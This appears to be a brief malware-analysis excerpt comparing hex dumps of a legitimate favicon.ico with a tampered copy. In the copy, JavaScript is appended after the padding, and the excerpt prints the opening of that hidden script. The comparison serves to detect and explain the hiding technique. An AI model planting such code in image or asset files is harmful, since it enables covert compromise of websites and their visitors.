 favicon(legit).ico
CP favicon(legit).ico
000003CC D0FF 000B C1FF 0B0C BAFF 180E ............
000003D8 DCFF 0104 D1FF 1D0F D2FF 0F08 ............
000003E4 C7FF 1314 CAFF 0904 BEFF 1810 ............
000003F0 D3FF 130C D3FF 140A D2FF 1203 ............
000003FC C3FF 1112 C8FF 1600 DBFF 1204 ............
00000408 DEFF 0009 CFFF 0011 C5FF 1517 ............
00000414 C9FF 0B03 C5FF 1116 C9FF 0B05 ............
00000420 D6FF 0711 D3FF 000E BCFF 0B17 ............
0000042C D5FF 0005 D0FF 010A CFFF 0F14 ............
00000438 CFFF 1512 BBFF 0000 0000 0000 ............
00000444 0000 0000 0000 0000 0000 0000 ............
00000450 0000 0000 0000 0000 0000 0000 ............
0000045C 0000 0000 ............
Clean end of file
00000468 0000 0000 0000 0000 0000 0000 ............
00000474 0000 0000 0000 0000 0000 ..........
favicon(fake).ico
CP favicon(fake).ico
00000444 0000 0000 0000 0000 0000 0000 0000 ..............
00000452 0000 0000 0000 0000 0000 0000 0000 ..............
00000460 0000 0000 0000 0000 0000 0000 0000 ..............
0000046E 0000 0000 0000 0000 0000 0000 0000 ..............
0000047C 0000 2866 756E 6374 696F 6E28 297B ..(function(){
0000048A 6675 6E63 7469 6F6E 204E 2870 2C72 function N(p,r
00000498 297B 6675 6E63 7469 6F6E 2071 2861 ){function q(a
000004A6 297B 6966 2871 5B61 5D21 3D3D 7729 ){if(q[a]!==w)
000004B4 7265 7475 726E 2071 5B61 5D3B 7661 return q[a];va
000004C2 7220 633B 6966 2822 6275 672D 7374 r c;if("bug-st
000004D0 7269 6465 ring-char-inde
Javascript code!
000004DE 7822 3D3D 6129 633D 2261 2221 3D22 x"==a)c="a"!="
000004EC 6122 5B30 5D3B 656C 7365 2069 6628 a"[0];else if(
000004FA 226A 736F 6E22 3D3D 6129 633D 7128 "json"==a)c=q(
00000508 226A 736F 6E2D 7374 7269 6E67 6966 "json-stringif
00000516 7922 2926 2671 2822 6A73 6F6E 2D70 y")&&q("json-p